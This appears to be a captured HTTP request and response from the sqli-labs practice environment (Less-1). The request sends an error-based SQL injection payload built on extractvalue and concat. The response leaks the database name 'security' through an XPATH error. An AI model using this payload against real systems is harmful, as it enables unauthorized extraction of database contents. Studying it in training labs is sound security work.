 Raw Params Headers Hex
1 GET /Less-1/?id=1'+and+extractvalue(1,concat(0x7e,database(),0x7e))+--+- HTTP/1.1
2 Host: sqli
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.135 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Sep 2020 06:48:25 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 702
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http:
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-ali
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font color= "#FFFF00">
XPATH syntax error: '~security~'
</font>
</font>
</div>
</br>
</br>
</br>
<center>
28 <img src="../images/Less-1.jpg" />